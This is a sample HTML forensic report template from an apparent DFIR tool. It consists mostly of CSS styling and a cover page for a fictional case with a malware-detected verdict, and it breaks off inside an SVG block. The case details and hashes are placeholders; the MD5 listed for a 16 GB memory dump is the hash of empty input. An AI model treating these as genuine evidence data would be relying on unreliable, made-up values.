

==== sample_report.html @ de7773d7 "v2" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Cyber Forensic Analysis Report - CASE-2026-CYBER-884</title>
    <style>
        /* ==========================================================================
   Compy V2 Forensic Engine - Senior DFIR Print Design System
   Target: High-Density A4 Legal & Technical Forensic Report
   Standard: CERT-In / Indian Evidence Act Section 45 & 65B Compliant
   ========================================================================== */

:root {
  --color-navy: #0B1220;
  --color-navy-card: #141E33;
  --color-cyan: #22D3EE;
  --color-cyan-glow: rgba(34, 211, 238, 0.15);
  
  --sev-critical: #DC2626;
  --sev-critical-bg: #FEF2F2;
  --sev-critical-border: #FCA5A5;
  
  --sev-high: #EA580C;
  --sev-high-bg: #FFF7ED;
  --sev-high-border: #FDBA74;
  
  --sev-medium: #D97706;
  --sev-medium-bg: #FFFBEB;
  --sev-medium-border: #FCD34D;
  
  --sev-low: #2563EB;
  --sev-low-bg: #EFF6FF;
  --sev-low-border: #93C5FD;
  
  --sev-info: #64748B;
  --sev-info-bg: #F8FAFC;
  --sev-info-border: #CBD5E1;
  
  --sev-clean: #16A34A;
  --sev-clean-bg: #F0FDF4;
  --sev-clean-border: #86EFAC;

  --text-primary: #0F172A;
  --text-secondary: #475569;
  --text-muted: #64748B;
  --border-subtle: #E2E8F0;
  --bg-zebra: #F8FAFC;
}

@page {
  size: A4 portrait;
  margin: 12mm 12mm 15mm 12mm;
  @top-left {
    content: "CASE REF: " attr(data-case-id);
    font-family: 'JetBrains Mono', Consolas, monospace;
    font-size: 7pt;
    font-weight: 700;
    color: #64748B;
  }
  @top-right {
    content: "CONFIDENTIAL // LAW ENFORCEMENT & JUDICIAL PROCEEDINGS";
    font-family: 'Inter', -apple-system, sans-serif;
    font-size: 6.5pt;
    font-weight: 800;
    color: #DC2626;
    letter-spacing: 0.5px;
  }
  @bottom-left {
    content: "Generated by Compy V2 Forensic Engine (SHA-256 Verified)";
    font-family: 'Inter', -apple-system, sans-serif;
    font-size: 6.5pt;
    color: #94A3B8;
  }
  @bottom-right {
    content: "Page " counter(page) " of " counter(pages);
    font-family: 'JetBrains Mono', Consolas, monospace;
    font-size: 7pt;
    font-weight: 700;
    color: #0F172A;
  }
}

@page:first {
  margin: 0;
  @top-left { content: none; }
  @top-right { content: none; }
  @bottom-left { content: none; }
  @bottom-right { content: none; }
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  color: var(--text-primary);
  background-color: #FFFFFF;
  font-size: 8.5pt;
  line-height: 1.45;
  -webkit-print-color-adjust: exact;
  print-color-adjust: exact;
}

/* Monospace text */
code, pre, .mono {
  font-family: 'JetBrains Mono', Consolas, "Courier New", monospace;
  word-break: break-all;
  white-space: pre-wrap;
}

/* Watermark on content pages */
.watermark {
  position: fixed;
  top: 45%;
  left: 10%;
  width: 80%;
  text-align: center;
  font-size: 32pt;
  font-weight: 900;
  color: rgba(220, 38, 38, 0.035);
  transform: rotate(-35deg);
  pointer-events: none;
  z-index: 0;
  text-transform: uppercase;
  letter-spacing: 4px;
}

/* Page Control */
.page {
  position: relative;
  page-break-after: always;
  break-after: page;
}

.page:last-child {
  page-break-after: avoid;
  break-after: avoid;
}

.no-break {
  page-break-inside: avoid;
  break-inside: avoid;
}

/* Cover Page */
.cover-page {
  background: var(--color-navy);
  color: #FFFFFF;
  padding: 14mm 14mm 12mm 14mm;
  height: 297mm;
  max-height: 297mm;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  page-break-after: always;
}

.cover-header-tag {
  display: inline-block;
  padding: 4px 10px;
  background: rgba(34, 211, 238, 0.15);
  border: 1px solid var(--color-cyan);
  color: var(--color-cyan);
  font-family: 'JetBrains Mono', monospace;
  font-size: 8pt;
  font-weight: 700;
  letter-spacing: 1px;
  border-radius: 4px;
  margin-bottom: 16px;
}

.cover-title {
  font-size: 24pt;
  font-weight: 800;
  line-height: 1.15;
  color: #FFFFFF;
  margin-bottom: 6px;
  letter-spacing: -0.5px;
}

.cover-subtitle {
  font-size: 11pt;
  color: #94A3B8;
  font-weight: 400;
  margin-bottom: 24px;
}

.cover-banner-alert {
  padding: 10px 14px;
  background: #7F1D1D;
  border-left: 4px solid #EF4444;
  color: #FEE2E2;
  font-weight: 700;
  font-size: 8.5pt;
  margin-bottom: 24px;
}

.cover-grid {
  display: grid;
  grid-template-columns: 1.3fr 1fr;
  gap: 16px;
  margin-bottom: 24px;
}

.cover-card {
  background: var(--color-navy-card);
  border: 1px solid #1E293B;
  border-radius: 6px;
  padding: 14px;
}

.cover-card-title {
  font-size: 8pt;
  text-transform: uppercase;
  color: var(--color-cyan);
  font-family: 'JetBrains Mono', monospace;
  font-weight: 700;
  letter-spacing: 1px;
  margin-bottom: 10px;
  border-bottom: 1px solid #1E293B;
  padding-bottom: 4px;
}

.cover-meta-table {
  width: 100%;
  border-collapse: collapse;
}

.cover-meta-table td {
  padding: 3px 0;
  font-size: 8pt;
  vertical-align: top;
}

.cover-meta-table td.label {
  color: #94A3B8;
  width: 38%;
  font-weight: 600;
}

.cover-meta-table td.val {
  color: #F8FAFC;
  font-family: 'JetBrains Mono', monospace;
  word-break: break-all;
}

.cover-footer {
  border-top: 1px solid #1E293B;
  padding-top: 12px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 7.5pt;
  color: #64748B;
}

/* Section Dividers & Headings */
h1.section-title {
  font-size: 13pt;
  font-weight: 800;
  color: var(--color-navy);
  border-bottom: 2px solid var(--color-navy);
  padding-bottom: 4px;
  margin-bottom: 12px;
  margin-top: 6px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

h2.sub-title {
  font-size: 10pt;
  font-weight: 700;
  color: var(--color-navy);
  margin-top: 10px;
  margin-bottom: 6px;
  border-left: 3px solid var(--color-cyan);
  padding-left: 6px;
}

h3.micro-title {
  font-size: 8.5pt;
  font-weight: 700;
  color: #334155;
  margin-top: 8px;
  margin-bottom: 4px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* Dark Section Divider Banner (Inside Report) */
.section-banner-dark {
  background: var(--color-navy);
  color: #FFFFFF;
  padding: 8px 12px;
  border-radius: 4px;
  margin-bottom: 12px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.section-banner-dark h2 {
  font-size: 10.5pt;
  font-weight: 800;
  letter-spacing: 0.5px;
  color: #FFFFFF;
  border: none;
  padding: 0;
  margin: 0;
}

/* Badges & Pills */
.badge {
  display: inline-block;
  padding: 2px 7px;
  border-radius: 3px;
  font-size: 7pt;
  font-weight: 800;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

.badge-critical { background: var(--sev-critical); color: #FFFFFF; }
.badge-high { background: var(--sev-high); color: #FFFFFF; }
.badge-medium { background: var(--sev-medium); color: #FFFFFF; }
.badge-low { background: var(--sev-low); color: #FFFFFF; }
.badge-info { background: var(--sev-info); color: #FFFFFF; }
.badge-clean { background: var(--sev-clean); color: #FFFFFF; }

.badge-detected { background: #DC2626; color: #FFFFFF; }
.badge-not-detected { background: #16A34A; color: #FFFFFF; }
.badge-unknown { background: #D97706; color: #FFFFFF; }

.pill {
  display: inline-block;
  padding: 1px 6px;
  border-radius: 10px;
  font-size: 6.5pt;
  font-weight: 700;
  border: 1px solid currentColor;
}

.pill-mitre {
  background: #F1F5F9;
  border-color: #CBD5E1;
  color: #0F172A;
  font-family: 'JetBrains Mono', monospace;
}

/* KPI Cards */
.kpi-row {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 8px;
  margin-bottom: 12px;
}

.kpi-card {
  background: #F8FAFC;
  border: 1px solid var(--border-subtle);
  border-radius: 5px;
  padding: 8px 10px;
  text-align: center;
}

.kpi-num {
  font-family: 'JetBrains Mono', monospace;
  font-size: 16pt;
  font-weight: 900;
  line-height: 1.1;
  margin-bottom: 2px;
}

.kpi-label {
  font-size: 6.5pt;
  font-weight: 700;
  text-transform: uppercase;
  color: var(--text-muted);
  letter-spacing: 0.5px;
}

/* Callout Boxes */
.callout {
  border-radius: 4px;
  padding: 8px 10px;
  margin-bottom: 10px;
  font-size: 8pt;
  border-left: 3.5px solid #0F172A;
  background: #F8FAFC;
}

.callout-title {
  font-weight: 800;
  font-size: 8pt;
  margin-bottom: 3px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  display: flex;
  align-items: center;
  gap: 4px;
}

.callout-danger {
  border-left-color: var(--sev-critical);
  background: var(--sev-critical-bg);
  color: #7F1D1D;
}
.callout-danger .callout-title { color: var(--sev-critical); }

.callout-warning {
  border-left-color: var(--sev-medium);
  background: var(--sev-medium-bg);
  color: #78350F;
}
.callout-warning .callout-title { color: var(--sev-medium); }

.callout-info {
  border-left-color: #2563EB;
  background: #EFF6FF;
  color: #1E3A8A;
}
.callout-info .callout-title { color: #2563EB; }

.callout-unknown {
  border-left-color: #D97706;
  background: #FFFBEB;
  color: #92400E;
}
.callout-unknown .callout-title { color: #B45309; }

/* Tables */
table.report-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 7.5pt;
  margin-bottom: 12px;
  page-break-inside: avoid;
}

table.report-table th {
  background: var(--color-navy);
  color: #FFFFFF;
  text-align: left;
  padding: 5px 6px;
  font-weight: 700;
  font-size: 7pt;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  border: 1px solid #1E293B;
}

table.report-table td {
  padding: 4px 6px;
  border: 1px solid var(--border-subtle);
  vertical-align: top;
}

table.report-table tr:nth-child(even) td {
  background: var(--bg-zebra);
}

table.report-table td.mono {
  font-family: 'JetBrains Mono', Consolas, monospace;
}

/* Two-column layout */
.layout-2col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
  margin-bottom: 10px;
}

.layout-sidebar {
  display: grid;
  grid-template-columns: 1.6fr 1fr;
  gap: 12px;
  margin-bottom: 10px;
}

/* Finding Container */
.finding-card {
  border: 1px solid var(--border-subtle);
  border-radius: 6px;
  background: #FFFFFF;
  margin-bottom: 14px;
  overflow: hidden;
  page-break-inside: avoid;
}

.finding-header {
  background: #0B1220;
  color: #FFFFFF;
  padding: 8px 12px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.finding-header-left {
  display: flex;
  align-items: center;
  gap: 8px;
}

.finding-id {
  font-family: 'JetBrains Mono', monospace;
  font-size: 8pt;
  color: var(--color-cyan);
  font-weight: 800;
}

.finding-title {
  font-size: 9.5pt;
  font-weight: 800;
  color: #FFFFFF;
}

.finding-body {
  padding: 10px 12px;
}

/* Hex dump & Disassembly code blocks */
.hex-dump-box {
  background: #0F172A;
  color: #38BDF8;
  font-family: 'JetBrains Mono', monospace;
  font-size: 6.5pt;
  line-height: 1.35;
  padding: 6px 8px;
  border-radius: 4px;
  border: 1px solid #1E293B;
  margin: 6px 0;
  overflow: hidden;
}

.code-title {
  font-size: 6.5pt;
  font-weight: 700;
  text-transform: uppercase;
  color: #94A3B8;
  margin-bottom: 3px;
  font-family: 'JetBrains Mono', monospace;
}

/* Legal 65B signature boxes */
.signature-box {
  border: 1px dashed #64748B;
  background: #F8FAFC;
  height: 48px;
  border-radius: 4px;
  margin-top: 4px;
  margin-bottom: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 7pt;
  color: #94A3B8;
  text-transform: uppercase;
  font-weight: 600;
}

.stamp-box {
  border: 2px solid #CBD5E1;
  width: 90px;
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  font-size: 6.5pt;
  color: #94A3B8;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 4px;
}

/* Cross-view DKOM Matrix Styles */
.matrix-cell-pass {
  background: #F0FDF4;
  color: #16A34A;
  font-weight: 800;
  text-align: center;
}

.matrix-cell-fail {
  background: #FEF2F2;
  color: #DC2626;
  font-weight: 900;
  text-align: center;
}

/* Table of Contents */
.toc-list {
  list-style: none;
}

.toc-item {
  display: flex;
  justify-content: space-between;
  padding: 4px 0;
  border-bottom: 1px dotted #CBD5E1;
  font-size: 8pt;
}

.toc-item .title {
  font-weight: 600;
  color: #0F172A;
}

.toc-item .page-num {
  font-family: 'JetBrains Mono', monospace;
  font-weight: 700;
  color: #2563EB;
}

        @page {
            @top-left {
                content: "CASE REF: CASE-2026-CYBER-884";
            }
        }
    </style>
</head>
<body data-case-id="CASE-2026-CYBER-884">

    <div class="watermark">CONFIDENTIAL // LAW ENFORCEMENT &amp; JUDICIAL PROCEEDINGS ONLY</div>

    <!-- ================================================================= -->
    <!-- PAGE 1: PREMIUM COVER PAGE                                        -->
    <!-- ================================================================= -->
    <div class="page cover-page">
        <div>
            <div class="cover-header-tag">COMPY V2 FORENSIC ENGINE // DIGITAL EVIDENCE REPORT</div>
            <h1 class="cover-title">CYBER FORENSIC ANALYSIS REPORT</h1>
            <div class="cover-subtitle">VOLATILE MEMORY FORENSICS // FILELESS MALWARE &amp; ROOTKIT AUDIT</div>
            
            <div class="cover-banner-alert">
                <span>&#9888; STATUTORY DECLARATION: PREPARED PURSUANT TO SECTIONS 45 &amp; 65B OF THE INDIAN EVIDENCE ACT, 1872</span>
            </div>

            <div class="cover-grid">
                <!-- Case & Examiner Credentials Card -->
                <div class="cover-card">
                    <div class="cover-card-title">CASE &amp; INVESTIGATION REGISTRY</div>
                    <table class="cover-meta-table">
                        <tr><td class="label">Investigation ID:</td><td class="val">CASE-2026-CYBER-884</td></tr>
                        <tr><td class="label">FIR / Case Ref:</td><td class="val">FIR-904/2026 (Sec 43, 66 IT Act & 420 IPC)</td></tr>
                        <tr><td class="label">Investigating Agency:</td><td class="val">State Cyber Crime Forensic Division, Cyber Police HQ</td></tr>
                        <tr><td class="label">Lead Examiner:</td><td class="val">Dr. Vikramaditya Sen</td></tr>
                        <tr><td class="label">Designation:</td><td class="val">Assistant Director & Senior Forensic Examiner</td></tr>
                        <tr><td class="label">Examiner ID:</td><td class="val">CCFSL-DFIR-EXAMINER-8842</td></tr>
                        <tr><td class="label">Report Generated:</td><td class="val">2026-10-11 23:45:00 IST</td></tr>
                        <tr><td class="label">Analysis Session:</td><td class="val">2026-10-11 18:15:00 UTC</td></tr>
                    </table>
                </div>

                <!-- Verdict & Risk Overview Card -->
                <div class="cover-card" style="text-align: center;">
                    <div class="cover-card-title">FORENSIC VERDICT &amp; RISK SCORE</div>
                    <div style="margin: 6px 0;">
                        
                        <span class="badge badge-detected" style="font-size: 11pt; padding: 4px 14px;">MALWARE DETECTED</span>
                        
                    </div>
                    
                    <div style="margin: 8px auto;">
                        <svg width="260" height="150" viewBox="0 0 260 150" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <linearGradient id="gaugeGrad" x1="0%" y1="0%" x2="100%" y2="0%">
                <stop offset="0%" stop-color="#16A34A"/>
                <stop offset="40%" stop-color="#D97706"/>
                <stop offset="70%" stop-color="#EA580C"/>
                <stop offset="100%" stop-color="#DC2626"/>
            </linearGradient>
        </defs>
        <!-- Background track -->
        <path d="M 40.0 130.0 A 90 90 0 0 1 220.0 130.0" fill="none" stroke="#E2E8F0" stroke-width="16" stroke-linecap="round"/>
        <!-- Gradient Colored Arc -->
        <path d="M 40.0 130.0 A 90 90 0 0 1 220.0 130.0" fill="none" stroke="url(#gaugeGrad)" stroke-width="14" stroke-linecap="round"/>
        <!-- Needle -->
        <line x1="130.0" y1="130" x2="205.55" y2="110.60" stroke="#0B1220" stroke-width="3" stroke-linecap="round"/>
        <circle cx="130.0" cy="130" r="6" fill="#0B1220"/>
        <circle cx="130.0" cy="130" r="3" fill="#22D3EE"/>
        <!-- Numerical Display -->
        <text x="130.0" y="100" text-anchor="middle" font-family="JetBrains Mono, monospace" font-size="28" font-weight="900" fill="#DC2626">92</text>
        <text x="130.0" y="118" text-anchor="middle" font-family="Inter, sans-serif" font-size="9" font-weight="800" fill="#64748B" letter-spacing="1.5">CRITICAL RISK</text>
    </svg>
                    </div>
                    
                    <div style="font-size: 7pt; color: #94A3B8; margin-top: 4px;">
                        Engine: Compsognathus (Compy) 2.0.0-PRO (Build-2026.10-DFIR-CERTIN)
                    </div>
                </div>
            </div>

            <!-- Evidence Identity Box -->
            <div class="cover-card" style="margin-bottom: 16px;">
                <div class="cover-card-title">DIGITAL EVIDENCE IDENTIFICATION &amp; HASH VERIFICATION</div>
                <table class="cover-meta-table">
                    <tr><td class="label">Source Image File:</td><td class="val">DESKTOP-EXECUTIVE-RAM-DUMP.raw (16.00 GB (17,179,869,184 bytes))</td></tr>
                    <tr><td class="label">SHA-256 Hash:</td><td class="val" style="color: #22D3EE;">8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</td></tr>
                    <tr><td class="label">MD5 Hash:</td><td class="val">d41d8cd98f00b204e9800998ecf8427e</td></tr>
                    <tr><td class="label">Target OS Profile:</td><td class="val">Microsoft Windows 11 Enterprise (Build 22631.3880) (Arch: x86_64)</td></tr>
                </table>
            </div>
        </div>

        <div class="cover-footer">
            <div style="display: flex; align-items: center; gap: 14px;">
                <svg width="90" height="90" viewBox="0 0 90 90" xmlns="http://www.w3.org/2000/svg">
        <rect width="90" height="90" fill="#FFFFFF" rx="4" stroke="#CBD5E1" stroke-width="1"/>
        <rect x="0.0" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="0.0" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="4.3" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="8.6" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="12.9" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="17.1" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="21.4" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="25.7" y="25.7" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="64.3" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="81.4" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="0.0" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="4.3" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="8.6" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="12.9" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="68.6" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="72.9" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="77.1" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="17.1" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="85.7" y="21.4" width="4.3" height="4.3" fill="#0B1220"/><rect x="60.0" 